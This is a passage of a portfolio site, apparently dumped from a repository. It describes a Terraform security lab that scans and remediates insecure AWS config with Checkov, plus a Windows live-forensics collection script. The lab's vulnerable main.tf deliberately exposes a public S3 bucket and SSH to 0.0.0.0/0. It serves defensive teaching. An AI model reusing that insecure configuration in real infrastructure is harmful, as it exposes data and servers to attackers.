                <pre data-label="bash"><code class="command">pip install checkov --break-system-packages</code></pre>
            </li>
            <li>Fix the PATH issue — Checkov installs to <code style="color:var(--yellow);font-family:var(--font-mono);">~/.local/bin</code> which isn't in PATH by default:
                <pre data-label="bash"><code class="command">export PATH=$PATH:$HOME/.local/bin</code>
<code class="comment"># Make permanent:</code>
<code class="command">echo 'export PATH=$PATH:$HOME/.local/bin' >> ~/.bashrc
source ~/.bashrc
checkov --version</code></pre>
            </li>
            <li>Verify Terraform:
                <pre data-label="bash"><code class="command">terraform -v</code></pre>
            </li>
        </ul>

        <div class="callout">
            <span class="callout-icon">📌</span>
            <p>Documenting this PATH troubleshooting is intentional — it shows independent problem-solving, a core skill for any engineering role.</p>
        </div>

        <!-- VULNERABLE TERRAFORM -->
        <h3>💥 Step 1 — Vulnerable Infrastructure</h3>
        <p>
            The first Terraform file contains intentional misconfigurations that represent
            real-world cloud security mistakes responsible for actual data breaches.
        </p>

        <pre data-label="vulnerable-terraform/main.tf">
<code class="comment"># ❌ INSECURE: Public S3 bucket with no protections</code>
<code class="output">provider "aws" {
  region = "us-east-1"
}

resource "aws_s3_bucket" "bad_bucket" {
  bucket = "my-insecure-demo-bucket-12345"
}

resource "aws_s3_bucket_public_access_block" "bad_access" {
  bucket = aws_s3_bucket.bad_bucket.id

  block_public_acls       = false  </code><code class="comment"># ❌ Public ACLs allowed</code>
<code class="output">  block_public_policy     = false  </code><code class="comment"># ❌ Public policies allowed</code>
<code class="output">  ignore_public_acls      = false  </code><code class="comment"># ❌ Public ACLs not ignored</code>
<code class="output">  restrict_public_buckets = false  </code><code class="comment"># ❌ Bucket publicly accessible</code>
<code class="output">}
</code>
<code class="comment"># ❌ INSECURE: SSH open to the entire internet</code>
<code class="output">resource "aws_security_group" "bad_sg" {
  name = "bad-security-group"

  ingress {
    description = "SSH open to world"
    from_port   = 22
    to_port     = 22
    protocol    = "tcp"
    cidr_blocks = ["0.0.0.0/0"]  </code><code class="comment"># ❌ Anyone can SSH in</code>
<code class="output">  }
}</code></pre>

        <h3>⚠️ Why These Are Dangerous</h3>
        <table class="vuln-table">
            <thead>
                <tr>
                    <th>Misconfiguration</th>
                    <th>Real-World Risk</th>
                </tr>
            </thead>
            <tbody>
                <tr>
                    <td class="vuln-name">Public S3 bucket</td>
                    <td>Sensitive data exposed to anyone on the internet — the leading cause of cloud data breaches</td>
                </tr>
                <tr>
                    <td class="vuln-name">No encryption at rest</td>
                    <td>Data stored unencrypted; if accessed, it is immediately readable</td>
                </tr>
                <tr>
                    <td class="vuln-name">SSH open to 0.0.0.0/0</td>
                    <td>Any attacker can attempt to brute-force or exploit SSH on your server</td>
                </tr>
                <tr>
                    <td class="vuln-name">No access logging</td>
                    <td>No audit trail — unauthorized access cannot be detected or investigated</td>
                </tr>
                <tr>
                    <td class="vuln-name">No versioning</td>
                    <td>Ransomware or accidental deletion cannot be reversed</td>
                </tr>
            </tbody>
        </table>

        <!-- FIRST SCAN -->
        <h3>🔍 Step 2 — Running the First Security Scan</h3>

        <pre data-label="bash">
<code class="command">checkov -d vulnerable-terraform</code>
<code class="comment"># Save results as JSON for the portfolio</code>
<code class="command">checkov -d vulnerable-terraform -o json > scan-reports/vulnerable-report.json</code></pre>

        <p>The scan caught real misconfigurations immediately. Summary: <span style="color:var(--green);font-family:var(--font-mono);">9 Passed</span> / <span style="color:var(--red);font-family:var(--font-mono);">14 Failed</span></p>

        <ul class="check-list">
            <li><span class="icon fail">FAIL</span> CKV_AWS_24 — SSH port 22 open to 0.0.0.0/0 (the whole internet)</li>
            <li><span class="icon fail">FAIL</span> CKV_AWS_53 — S3 bucket block public ACLs not enabled</li>
            <li><span class="icon fail">FAIL</span> CKV_AWS_54 — S3 bucket block public policy not enabled</li>
            <li><span class="icon fail">FAIL</span> CKV_AWS_55 — S3 ignore public ACLs not enabled</li>
            <li><span class="icon fail">FAIL</span> CKV_AWS_56 — S3 restrict public buckets not enabled</li>
            <li><span class="icon fail">FAIL</span> CKV_AWS_18 — S3 access logging not enabled</li>
            <li><span class="icon fail">FAIL</span> CKV_AWS_21 — S3 versioning not enabled</li>
            <li><span class="icon fail">FAIL</span> CKV_AWS_145 — S3 KMS encryption not configured</li>
        </ul>

        <div class="callout">
            <span class="callout-icon">🔎</span>
            <p>Every single finding maps to a real attack scenario. Checkov links to documentation explaining exactly why each configuration is dangerous.</p>
        </div>

        <!-- SECURE TERRAFORM -->
        <h3>🔒 Step 3 — Remediating the Infrastructure</h3>
        <p>The secure version fixes all critical issues: public access is fully blocked, encryption is enabled, versioning is on, and SSH is restricted to a private CIDR range.</p>

        <pre data-label="secure-terraform/main.tf">
<code class="comment"># ✅ SECURE: S3 bucket with full protections</code>
<code class="output">resource "aws_s3_bucket" "secure_bucket" {
  bucket = "my-secure-demo-bucket-67890"
}
</code>
<code class="comment"># ✅ Block all public access</code>
<code class="output">resource "aws_s3_bucket_public_access_block" "secure_access" {
  bucket                  = aws_s3_bucket.secure_bucket.id
  block_public_acls       = true
  block_public_policy     = true
  ignore_public_acls      = true
  restrict_public_buckets = true
}
</code>
<code class="comment"># ✅ Enable versioning</code>
<code class="output">resource "aws_s3_bucket_versioning" "versioning" {
  bucket = aws_s3_bucket.secure_bucket.id
  versioning_configuration { status = "Enabled" }
}
</code>
<code class="comment"># ✅ Enable AES-256 encryption at rest</code>
<code class="output">resource "aws_s3_bucket_server_side_encryption_configuration" "encryption" {
  bucket = aws_s3_bucket.secure_bucket.id
  rule {
    apply_server_side_encryption_by_default {
      sse_algorithm = "AES256"
    }
  }
}
</code>
<code class="comment"># ✅ SSH restricted to private network only</code>
<code class="output">resource "aws_security_group" "secure_sg" {
  name = "secure-security-group"
  ingress {
    description = "Restricted SSH"
    from_port   = 22
    to_port     = 22
    protocol    = "tcp"
    cidr_blocks = ["10.0.0.0/16"]  </code><code class="comment"># ✅ Internal network only</code>
<code class="output">  }
}</code></pre>

        <!-- SCAN COMPARISON -->
        <h3>📊 Step 4 — Scan Comparison: Before vs After</h3>

        <pre data-label="bash"><code class="command">checkov -d secure-terraform
checkov -d secure-terraform -o json > scan-reports/secure-report.json</code></pre>

        <div class="results-grid">
            <div class="result-card before">
                <p class="label">Before Remediation</p>
                <div class="stat">
                    <div class="stat-item">
                        <div class="num pass">9</div>
                        <div class="desc">Passed</div>
                    </div>
                    <div class="stat-item">
                        <div class="num fail">14</div>
                        <div class="desc">Failed</div>
                    </div>
                </div>
            </div>
            <div class="result-card after">
                <p class="label">After Remediation</p>
                <div class="stat">
                    <div class="stat-item">
                        <div class="num pass">16</div>
                        <div class="desc">Passed</div>
                    </div>
                    <div class="stat-item">
                        <div class="num fail">7</div>
                        <div class="desc">Failed</div>
                    </div>
                </div>
            </div>
        </div>

        <p>
            The remaining failures are advanced configurations (KMS encryption, cross-region replication)
            appropriate for production but outside the scope of this demonstration lab.
            All critical public exposure and SSH vulnerabilities were fully remediated.
        </p>

        <!-- CI/CD -->
        <h3>⚙️ Step 5 — Automating with GitHub Actions</h3>
        <p>
            Every push to the repository automatically triggers Checkov.
            If new misconfigurations are introduced, the pipeline flags them before they reach production.
        </p>

        <pre data-label=".github/workflows/checkov-scan.yml">
<code class="output">name: Terraform Security Scan

on:
  push:
  pull_request:

jobs:
  checkov-scan:
    runs-on: ubuntu-latest

    steps:
    - name: Checkout repository
      uses: actions/checkout@v3

    - name: Run Checkov
      uses: bridgecrewio/checkov-action@master
      with:
        directory: .</code></pre>

        <div class="pipeline-banner">
            <span class="step">Developer Push</span>
            <span class="arrow">→</span>
            <span class="step">GitHub Actions</span>
            <span class="arrow">→</span>
            <span class="step">Checkov Scan</span>
            <span class="arrow">→</span>
            <span class="step">Security Report</span>
        </div>

        <!-- WHAT I LEARNED -->
        <h3>🧠 What I Learned</h3>

        <p style="color:var(--text-primary);font-weight:500;margin-bottom:10px;">Technical Skills</p>
        <ul class="features-list">
            <li>How Terraform HCL syntax works — providers, resources, variables</li>
            <li>How IaC security scanners analyze code without deploying anything</li>
            <li>Which specific AWS misconfigurations lead to real-world breaches</li>
            <li>How to build a GitHub Actions CI/CD pipeline from scratch</li>
            <li>How to troubleshoot PATH issues in Ubuntu with pip-installed tools</li>
        </ul>

        <p style="color:var(--text-primary);font-weight:500;margin:24px 0 10px;">Security Knowledge</p>
        <ul class="features-list">
            <li><strong>Public S3 buckets</strong> are one of the most common causes of cloud data leaks</li>
            <li><strong>SSH open to 0.0.0.0/0</strong> is an immediate attack surface — restrict to private CIDRs</li>
            <li><strong>Encryption at rest</strong> and in transit should be standard in all environments</li>
            <li><strong>Versioning and access logging</strong> are essential for incident response and forensics</li>
            <li>Showing "before and after" scan results demonstrates more skill than a clean lab with no findings</li>
        </ul>

        <!-- NEXT STEPS -->
        <h3>🚀 What's Next</h3>
        <ul class="features-list">
            <li>Add <strong>tfsec</strong> alongside Checkov for multi-scanner coverage</li>
            <li>Include <strong>IAM misconfiguration examples</strong> — overly permissive policies, privilege escalation paths</li>
            <li>Add <strong>Kubernetes IaC scanning</strong> with kubesec or kube-bench</li>
            <li>Configure <strong>SARIF output</strong> to feed results directly into GitHub's Security tab</li>
            <li>Map findings to <strong>OWASP Cloud Security Top 10</strong> in the README</li>
        </ul>

        <br>
        <div style="font-family:var(--font-mono);font-size:0.82rem;color:var(--text-muted);padding:20px 0;border-top:1px solid var(--text-muted);margin-top:20px;">
            📁 &nbsp;<a href="https://github.com/MarcoAbreu2002/terraform-security-pipeline" style="color:var(--accent-color);text-decoration:none;">github.com/MarcoAbreu2002/terraform-security-pipeline</a>
        </div>

    </div>
</section>

<footer>
    <p>Marco Abreu &copy; 2026</p>
</footer>

</body>
</html>
</file>


<file: projects/windows-live-forensic-collect.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>WindowsLiveForensicCollect | Marco Abreu</title>
    <link rel="stylesheet" href="../style.css">
    <style>
        /* Extra styling for project page */
        .features-list, .requirements-list, .installation-list {
            list-style: none;
            padding-left: 0;
        }
        .features-list li::before { content: "▹"; color: var(--accent-color); margin-right: 8px; }
        .requirements-list li::before { content: "🖥️"; margin-right: 8px; }
        .installation-list li::before { content: "💻"; margin-right: 8px; }
        pre {
            background: #112240;
            padding: 15px;
            border-radius: 5px;
            overflow-x: auto;
            margin: 20px 0;
        }
        pre code.command { color: #64ffda; font-weight: bold; }
        pre code.input { color: #ffd86f; }
        pre code.output { color: #00ffff; }
        h3 { margin-top: 40px; }
    </style>
</head>
<body>

<nav class="navbar">
    <a href="../index.html">
    <div class="logo">&lt;Marco Abreu /&gt;</div>
</a>

    <ul class="nav-links">
        <li><a href="../index.html#projects">← Back to Projects</a></li>
    </ul>
</nav>

<section class="section">
    <div class="container">

        <h2 class="section-title">WindowsLiveForensicCollect</h2>

        <p>
            <strong>WindowsLiveForensicCollect</strong> is a PowerShell script designed for live forensic data collection on Windows systems.
            It allows incident responders and forensic analysts to gather crucial volatile and non-volatile data without altering the system state.
        </p>

        <h3>🔐 Features</h3>
        <ul class="features-list">
            <li>Live forensic data collection from running Windows machines</li>
            <li>Volatile data: running processes, network connections, open files</li>
            <li>Non-volatile data: installed software, user accounts, system configurations</li>
            <li>PowerShell script for seamless Windows integration</li>
            <li>Customizable output paths for collected data</li>
        </ul>

        <h3>🖥️ Requirements</h3>
        <ul class="requirements-list">
            <li>Operating System: Windows 7 or higher</li>
            <li>PowerShell version 5.0 or higher</li>
        </ul>

        <h3>📦 Installation</h3>
        <ul class="installation-list">
            <li>Clone the repository:
                <pre><code class="command">git clone https://github.com/MarcoAbreu2002/WindowsLiveForensicCollect.git
cd WindowsLiveForensicCollect</code></pre>
            </li>
        </ul>

        <h3>⚡ Usage</h3>
        <p>Run the main script and specify the destination folder:</p>
        <pre><code class="command">./main.ps1</code></pre>
        <p>Choose the type of collection or select "Run All" to capture all available data.</p>

        <h3>🗂️ Example Menu Options</h3>
        <pre><code class="output">
Select an option:
1  - Collect Volatile Fragment Windows
2  - Collect Routing Table, ARP Cache, and Kernel Statistics
3  - Collect DNS Cache
4  - Collect Running Processes
5  - Collect Active Network Connections
6  - Collect Programs Using Network
7  - Collect Open Files
8  - Collect Network Shares
9  - Collect Open Ports
...
30 - Run All
31 - Exit
        </code></pre>

        <h3>💾 Sample Collected Data</h3>
        <p>Files generated in the destination folder might include:</p>
        <ul class="features-list">
            <li>VolatileFragmentWindows.txt</li>
            <li>RoutingTable.txt</li>
            <li>ARPCache.txt</li>
            <li>KernelStatistics.txt</li>
            <li>DNSCache.txt</li>
            <li>RunningProcesses.txt</li>
            <li>ActiveNetworkConnections.txt</li>
            <li>ProgramsAndServicesUsingNetwork.txt</li>
            <li>OpenFiles.txt</li>
            <li>NetworkShares.txt</li>
            <li>OpenPorts.txt</li>
            <li>EncryptedArchives.txt</li>
            <li>SystemConfiguration.txt</li>
            <li>NetworkConfiguration.txt</li>
            <li>StorageDevices.txt</li>
            <li>DateAndTime.txt</li>
            <li>EnvironmentVariables.txt</li>
            <li>NetworkCardInfo.txt</li>
            <li>StartedServices.txt</li>
            <li>ScheduledTasks.txt</li>
            <li>WiFiEvents.txt</li>
            <li>ProcessInfo.txt</li>
            <li>CurrentConnections.txt</li>
            <li>WiFiProfiles.txt</li>
        </ul>

    </div>
</section>

<footer>
    <p>Marco Abreu &copy; 2026</p>
</footer>

</body>
</html>
</file>

